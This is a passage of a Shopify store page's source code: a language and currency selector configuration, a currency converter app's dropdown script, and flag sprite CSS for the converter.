verdana","fontStyle":"normal","fontWeight":"bold","size":{"value":18,"dimension":"px"}},"default":{"fontFamily":"verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}},"accent":{"fontFamily":"verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}}},"withoutShadowRoot":false,"hideUnavailableResources":false,"position":{"type":"fixed","value":{"horizontal":"center","vertical":"center"}},"view":"all","short":"languages"},"i18n":{"original":{"languages_currencies":"<p class='adt-content__header'>Are you in the right language and currency?</p><p class='adt-content__text'>Please choose what is more suitable for you.</p>","languages_countries":"<p class='adt-content__header'>Are you in the right country and language? </p><p class='adt-content__text'>Please choose what is more suitable for you.</p>","languages":"<p class='adt-content__header'>Are you in the right language?</p><p class='adt-content__text'>Please choose what is more suitable for you.</p>","currencies":"<p class='adt-content__header'>Are you in the right currency?</p><p class='adt-content__text'>Please choose what is more suitable for you.</p>","markets":"<p class='adt-content__header'>Are you in the right place?</p><p class='adt-content__text'>Please select your shipping region.</p>","languages_label":"Languages","countries_label":"Countries","currencies_label":"Currencies","markets_label":"Markets","countries":"<p class='adt-content__header'>Are you in the right place?</p><p class='adt-content__text'>Buy from the country of your choice. Remember that we can only ship your order to\naddresses located in the chosen country.</p>","button":"Shop now"}},"visibility":[],"status":"published","_id":"6685de126d9de63785b533b9","createdAt":"2024-07-03T23:26:10.851Z","updatedAt":"2024-07-03T23:26:10.851Z","__v":0}
  
,
    "autoRedirect": 
  null
,
    "customResources": 
  [],
    "markets": [{"enabled":true,"locale":"es","countries":["US"],"webPresence":{"alternateLocales":["en","fr","it"],"defaultLocale":"es","subfolderSuffix":null,"domain":{"host":"onepeacestore.com"}},"localCurrencies":false,"curr":{"code":"MXN"},"alternateLocales":["en","fr","it"],"domain":{"host":"onepeacestore.com"},"name":"ESTADOS UNIDOS","regions":[{"code":"US"}],"country":"US","title":"ESTADOS UNIDOS","host":"onepeacestore.com"},{"enabled":true,"locale":"es","countries":["AE","HK","IL","MY","SG"],"webPresence":{"alternateLocales":["en","fr","it"],"defaultLocale":"es","subfolderSuffix":null,"domain":{"host":"onepeacestore.com"}},"localCurrencies":false,"curr":{"code":"MXN"},"alternateLocales":["en","fr","it"],"domain":{"host":"onepeacestore.com"},"name":"Internacional","regions":[{"code":"AE"},{"code":"HK"},{"code":"IL"},{"code":"MY"},{"code":"SG"}],"country":"AE","title":"Internacional","host":"onepeacestore.com"},{"enabled":true,"locale":"es","countries":["MX"],"webPresence":{"alternateLocales":["en","fr","it"],"defaultLocale":"es","subfolderSuffix":null,"domain":{"host":"onepeacestore.com"}},"localCurrencies":false,"curr":{"code":"MXN"},"alternateLocales":["en","fr","it"],"domain":{"host":"onepeacestore.com"},"name":"México","regions":[{"code":"MX"}],"country":"MX","title":"México","host":"onepeacestore.com"}],
    "languages": [{"country":"US","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true},{"country":"US","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"US","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"AE","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true},{"country":"AE","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"AE","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"MX","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true},{"country":"MX","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"MX","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true}],
    "currentMarketLanguages": [{"title":"Español","code":"es"},{"title":"Inglés","code":"en"},{"title":"Francés","code":"fr"}],
    "currencies": [{"title":"Mexican peso","code":"MXN","symbol":"Mex$","country":"US"}],
    "countries": [{"code":"US","localCurrencies":false,"currency":{"code":"MXN","enabled":false,"title":"Mexican peso","symbol":"Mex$"},"title":"United States","primary":true},{"code":"AE","localCurrencies":false,"currency":{"code":"MXN","enabled":false,"title":"Mexican peso","symbol":"Mex$"},"title":"United Arab Emirates","primary":false},{"code":"HK","localCurrencies":false,"currency":{"code":"MXN","enabled":false,"title":"Mexican peso","symbol":"Mex$"},"title":"Hong Kong SAR","primary":false},{"code":"IL","localCurrencies":false,"currency":{"code":"MXN","enabled":false,"title":"Mexican peso","symbol":"Mex$"},"title":"Israel","primary":false},{"code":"MY","localCurrencies":false,"currency":{"code":"MXN","enabled":false,"title":"Mexican peso","symbol":"Mex$"},"title":"Malaysia","primary":false},{"code":"SG","localCurrencies":false,"currency":{"code":"MXN","enabled":false,"title":"Mexican peso","symbol":"Mex$"},"title":"Singapore","primary":false},{"code":"MX","localCurrencies":false,"currency":{"code":"MXN","enabled":false,"title":"Mexican peso","symbol":"Mex$"},"title":"Mexico","primary":false}],
    "currentCountry": {"title":"México","code":"MX","currency": {"title": "Mexican Peso","code": "MXN","symbol": "$"}},
    "currentLanguage": {
      "title": "Español",
      "code": "es",
      "primary": true
    },
    "currentCurrency": {
      "title": "Mexican Peso",
      "code": "MXN",
      "country":"MX",
      "symbol": "$"
    },
    "currentMarket": null,
    "shopDomain":"onepeacestore.com",
    "shopCountry": "MX"
    }
  </script>



  <script src="https://cdn.shopify.com/extensions/019ae986-87b6-760c-8bc6-30c5bebc8610/starter-kit-166/assets/selectors.js" async></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1719936884',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'MXN',
            allowedCurrencies : '["MXN","USD","EUR","GBP","CAD"]',
			countriesJSON : '[]',
			currencyMessage : 'All orders are processed in MXN. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using MXN at the most current exchange rate.',
            currencyFormat : 'money_with_currency_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 0,
			showPriceOnHover : 0,
            showCurrencyMessage : false,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;dbGenericFixes=true; \/* hide generic *\/ if(window.location.href.indexOf('\/checkouts') != -1 || window.location.href.indexOf('\/password') != -1 || window.location.href.indexOf('\/orders') != -1) { const doublyStylesHide = document.createElement('style'); doublyStylesHide.textContent = ` .doubly-float, .doubly-wrapper { display:none !important; } `; document.head.appendChild(doublyStylesHide); } \/* generic code to add money, message, convert with retry *\/ function genericConvert(){ if (typeof doublyAddMessage !== 'undefined') doublyAddMessage(); if (typeof doublyAddMoney !== 'undefined') doublyAddMoney(); DoublyCurrency.convertAll(); initExtraFeatures(); } window.doublyChangeEvent = function(e) { var numRetries = (typeof doublyIntervalTries !== 'undefined' ? doublyIntervalTries : 6); var timeout = (typeof doublyIntervalTime !== 'undefined' ? doublyIntervalTime : 400); clearInterval(window.doublyInterval); \/* quick convert *\/ setTimeout(genericConvert, 50); \/* retry *\/ window.doublyInterval = setInterval(function() { try{ genericConvert(); } catch (e) { clearInterval(window.doublyInterval); } if (numRetries-- <= 0) clearInterval(window.doublyInterval); }, timeout); }; \/* bind events *\/ ['mouseup', 'change', 'input', 'scroll'].forEach(function(event) { document.removeEventListener(event, doublyChangeEvent); document.addEventListener(event, doublyChangeEvent); }); \/* for ajax cart *\/ jQueryGrizzly(document).unbind('ajaxComplete.doublyGenericFix'); jQueryGrizzly(document).bind('ajaxComplete.doublyGenericFix', doublyChangeEvent);";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="MXN" data-country="Mexico" data-currency-symbol="&#36;" data-display="MXN">Mexican Peso</option><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="MXN" data-country="Mexico" data-currency-symbol="&#36;" data-display="MXN"><span class="flags flags-Mexico"></span> &nbsp;Mexican Peso</li><li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 